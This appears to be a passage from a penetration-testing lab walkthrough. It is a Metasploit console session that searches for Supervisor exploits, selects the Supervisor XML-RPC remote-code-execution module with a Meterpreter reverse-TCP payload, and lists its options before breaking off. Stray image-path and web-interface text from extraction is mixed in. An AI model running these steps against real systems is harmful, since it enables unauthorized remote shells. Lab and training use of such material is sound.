 msf6 > search supervisor
Matching Modules
================
REFRESH RESTART ALL STOP ALL
No programs to manage
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/http/cisco_ucs_rce 2019-08-21 excellent Yes Cisco UCS Director Unauthenticated Remote Code Execution
1 exploit/linux/ssh/cisco_ucs_scpuser 2019-08-21 excellent No Cisco UCS Director default scpuser password
2 exploit/linux/http/supervisor_xmlrpc_exec 2017-07-19 excellent Yes Supervisor XML-RPC Authenticated Remote Code Execution
3 exploit/linux/http/trueonline_p660hn_v2_rce 2016-12-26 excellent Yes TrueOnline / ZyXEL P660HN-T v2 Router Authenticated Command Injection
4 exploit/linux/http/zyxel_lfi_unauth_ssh_rce 2022-02-01 excellent Yes Zyxel chained RCE using LFI and weak password derivation algorithm
5 \_ target: Unix Command . . . .
6 \_ target: Linux Dropper . . . .
7 \_ target: Interactive SSH . . . .
Interact with a module by name or index. For example info 7, use 7 or use exploit/linux/http/zyxel_lfi_unauth_ssh_rce
After interacting with a module you can manually set a TARGET with set TARGET 'Interactive SSH'
msf6 > use 2
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/http/supervisor_xmlrpc_exec) > show options
Module options (exploit/linux/http/supervisor_xmlrpc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no Password for HTTP basic auth
HttpUsername no Username for HTTP basic auth
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 9001 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /RPC2 yes The path to the XML-RPC endpoint
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description